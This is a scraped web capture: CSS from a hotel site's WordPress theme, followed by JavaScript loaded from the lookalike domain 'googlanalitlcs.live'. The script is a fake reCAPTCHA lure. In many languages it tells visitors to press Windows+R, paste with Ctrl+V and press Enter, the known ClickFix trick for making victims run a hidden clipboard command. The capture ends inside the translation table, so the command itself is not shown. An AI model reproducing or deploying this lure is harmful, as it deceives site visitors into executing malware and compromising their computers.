  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  -webkit-appearance: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-a,
.mfp-arrow .mfp-b {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.pe-modal-trigger {
  cursor: pointer;
}
.mfp-modal-content {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 500px;
  margin: 20px auto;
}
@media (max-width: 1439px) {
  .custom.tp-bullets {
    bottom: -150px !important;
    top: auto !important;
  }
}
@media (max-width: 1199px) {
  /*.btn, .btn2, .btn3, .btn4, a.button, input.button, button.button, a.readmore, input[type="submit"] {
		padding: 13px;
	}*/
  .button,
  button,
  input[type="submit"],
  input[type="button"],
  input[type="reset"] {
    padding: 13px;
  }
  .btn,
  .btn2,
  .btn3,
  .btn4 {
    padding: 10px;
  }
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"] {
    line-height: 46px;
    height: 46px;
  }
  .ninja-forms-form-wrap .ninja-forms-form input[type="text"],
  .pe-booking-form input[type="text"],
  .ninja-forms-form-wrap .ninja-forms-form input[type="email"],
  .pe-booking-form input[type="email"],
  .ninja-forms-form-wrap .ninja-forms-form input[type="password"],
  .pe-booking-form input[type="password"],
  .ninja-forms-form-wrap .ninja-forms-form select,
  .pe-booking-form select {
    height: 46px;
  }
  .pe-table .row [class*="col-lg"] {
    display: block;
  }
  [class*="col-lg"]:not(:last-of-type) .pe-box,
  [class*="col-lg"]:not(:last-of-type) .pe-box-circle-outer,
  [class*="col-lg"]:not(:last-of-type) .pe-member,
  [class*="col-lg"]:not(:last-of-type) .pe-testimonial {
    margin-bottom: 30px;
  }
}
@media (max-width: 991px) {
  html {
    -webkit-text-size-adjust: none;
  }
  .btn,
  select {
    -webkit-appearance: none;
  }
  input,
  select,
  textarea {
    max-width: 100%;
  }
  .pe-table .row [class*="col-md"] {
    display: block;
  }
  .fields-split .pe-booking-form .field-wrap {
    width: 100% !important;
    margin-bottom: 15px !important;
  }
  .fields-split .pe-booking-form .field-wrap:last-of-type {
    margin-bottom: 0 !important;
  }
  [class*="col-md"]:not(:last-of-type) .pe-box,
  [class*="col-md"]:not(:last-of-type) .pe-box-circle-outer,
  [class*="col-md"]:not(:last-of-type) .pe-member,
  [class*="col-md"]:not(:last-of-type) .pe-testimonial {
    margin-bottom: 30px;
  }
  #pe-content-wrapp table.pricing {
    float: none;
    width: 100% !important;
  }
  .lSSlideOuter.vertical {
    padding-right: 0 !important;
  }
  .lSSlideWrapper {
    clear: both;
    height: auto !important;
  }
  ul.lightSlider {
    height: auto !important;
    transform: none !important;
  }
  ul.lightSlider li {
    display: none;
    height: auto !important;
  }
  ul.lightSlider li.active {
    display: block;
  }
  .lSSlideOuter.vertical .lSGallery {
    clear: both;
    height: auto !important;
    margin-left: 0 !important;
    margin-top: 2px;
    position: relative !important;
    transform: none !important;
    width: 100% !important;
  }
  .lSSlideOuter .lSPager.lSGallery li {
    height: auto !important;
    margin: 0;
    padding: 0 1px;
    width: 20% !important;
  }
  .number-images-1 .lSSlideOuter .lSPager.lSGallery li {
    width: 100% !important;
  }
  .number-images-2 .lSSlideOuter .lSPager.lSGallery li {
    width: 50% !important;
  }
  .number-images-3 .lSSlideOuter .lSPager.lSGallery li {
    width: 33.33% !important;
  }
  .number-images-4 .lSSlideOuter .lSPager.lSGallery li {
    width: 25% !important;
  }
  .number-images-5 .lSSlideOuter .lSPager.lSGallery li {
    width: 20% !important;
  }
  .number-images-6 .lSSlideOuter .lSPager.lSGallery li {
    width: 16.66% !important;
  }
  .number-images-7 .lSSlideOuter .lSPager.lSGallery li {
    width: 14.28% !important;
  }
  .number-images-8 .lSSlideOuter .lSPager.lSGallery li {
    width: 12.5% !important;
  }
  .number-images-9 .lSSlideOuter .lSPager.lSGallery li {
    width: 11.11% !important;
  }
  .number-images-10 .lSSlideOuter .lSPager.lSGallery li {
    width: 10% !important;
  }
  .lSSlideOuter .lSPager.lSGallery li a {
    display: block;
    text-align: center;
  }
  .lSSlideOuter .lSPager.lSGallery img {
    margin: 0 auto;
  }
  .lSSlideOuter.vertical .lightSlider > li > img {
    vertical-align: middle;
  }
}
@media (max-width: 782px) {
  .admin-bar .sticky-bar #pe-bar-wrapp {
    top: 46px;
  }
}
@media (max-width: 767px) {
  .admin-bar .sticky-bar #pe-bar-wrapp {
    top: 0;
  }
  #pe-navbar .nav > li {
    padding: 10px 0;
  }
  #pe-navbar .nav > li:last-child {
    border-bottom: 0 !important;
  }
  #pe-navbar .nav > li:after {
    display: none;
  }
  #pe-navbar .nav > li > a {
    padding-left: 0;
    padding-right: 0;
  }
  #pe-navbar .nav > li > a:after {
    display: none;
  }
  #pe-navbar .nav > li > .dropdown-menu {
    margin-top: 10px;
    padding: 0;
  }
  #pe-navbar .nav > li > .dropdown-menu li {
    background-repeat: no-repeat;
    background-position: left 15px;
    background-image: url('https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/menu-arrow.png');
  }
  #pe-navbar .nav > li > .dropdown-menu li.active {
    background-image: url('https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/scheme1/menu-arrow.png');
  }
  .navbar-nav {
    float: none;
    text-align: left;
  }
  #pe-bar-wrapp:hover {
    background: none;
  }
  .sticky-bar #pe-bar-wrapp {
    position: static;
  }
  .scrolled #pe-bar-left .navbar-brand a img,
  #pe-bar-wrapp.hovered .navbar-brand a img {
    max-height: 200px;
  }
  .sticky-bar.header-active:not(.bar-wrapp-background-off) #pe-bar-wrapp {
    position: absolute;
  }
  #pe-main.sticky-bar {
    padding-top: 0 !important;
  }
  .form-inline input[type="text"],
  .form-inline input[type="search"],
  .form-inline input[type="email"] {
    margin-bottom: 30px;
  }
  [class*="col-sm"]:not(:last-of-type) .pe-box,
  [class*="col-xs"]:not(:last-of-type) .pe-box,
  [class*="col-sm"]:not(:last-of-type) .pe-box-circle-outer,
  [class*="col-xs"]:not(:last-of-type) .pe-box-circle-outer,
  [class*="col-sm"]:not(:last-of-type) .pe-member,
  [class*="col-xs"]:not(:last-of-type) .pe-member,
  [class*="col-sm"]:not(:last-of-type) .pe-testimonial,
  [class*="col-xs"]:not(:last-of-type) .pe-testimonial {
    margin-bottom: 30px;
  }
  #pe-copyright-mod ul.menu {
    text-align: center;
  }
  #pe-copyright-mod ul.menu li {
    margin-left: 10px;
    margin-right: 10px;
  }
  .pe-table .table-row > div {
    display: block !important;
    float: none !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
  }
  .pe-table .table-row .table-image {
    padding-right: 0;
  }
  .pe-table .table-row .table-price {
    padding-left: 0;
  }
  .pe-video-background-outer {
    display: none !important;
  }
  #pe-header .pe-video-background-outer {
    display: block !important;
  }
  .z-index-high {
    color: #212121 !important;
  }
  ul.pe-tabs li {
    display: block;
    margin-bottom: 1px;
  }
  ul.pe-tabs li a {
    border-left: 3px solid #db4836;
  }
  .ninja-forms-form-wrap .ninja-forms-form .field-wrap.half-right-wrap,
  .pe-booking-form .field-wrap.half-right-wrap,
  .ninja-forms-form-wrap .ninja-forms-form .field-wrap.half-left-wrap,
  .pe-booking-form .field-wrap.half-left-wrap {
    float: none;
    padding: 0;
    width: auto;
  }
  .text-wrap.pe-fa-wrap.half-left-wrap::before,
  .text-wrap.pe-fa.half-left-wrap::before {
    right: 13px;
  }
  .pe-table {
    margin: 0;
  }
  .pe-table .row [class*="col-"] {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .pe-table .row [class*="col-"]:first-of-type {
    padding-left: 15px;
  }
  .pe-table .row [class*="col-"]:last-of-type {
    padding-right: 15px;
  }
}
@media (max-width: 480px) {
  #pe-bar-left,
  #pe-bar-right {
    padding-bottom: 10px;
  }
  #pe-bar-right {
    text-align: right;
  }
  #pe-bar-right .pe-main-menu {
    float: none !important;
  }
  #pe-bar-right .pe-main-menu .pe-nav-container {
    text-align: left;
  }
  #pe-copyright .copyrights-block,
  #pe-copyright .social-block {
    padding-bottom: 10px;
    text-align: center;
    width: 100%;
  }
  #pe-footer .cp-info {
    margin: 0 10px;
  }
  .pe-room-navigation {
    float: none;
    margin-left: 0;
  }
  .pe-room-navigation + h2 {
    float: none;
  }
  .pe-room-navigation a.pe-room-navigation-left {
    float: left;
  }
  .pe-room-navigation a.pe-room-navigation-right {
    float: right;
  }
}
#lang_sel li {
  text-align: left;
}
#lang_sel a.lang_sel_sel {
  text-align: left;
}
#lang_sel img.iclflag {
  top: -1px;
  vertical-align: middle;
}
#lang_sel_list.lang_sel_list_horizontal ul {
  border: none;
}
#lang_sel_click li {
  padding-left: 0;
  text-align: left;
}
#lang_sel_footer ul li {
  display: inline-block;
}
#lang_sel_footer ul li:before {
  display: none;
}
.menu-item-language img.iclflag {
  vertical-align: middle;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/ext.dff11d0cef13.js
body_size: 64994
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
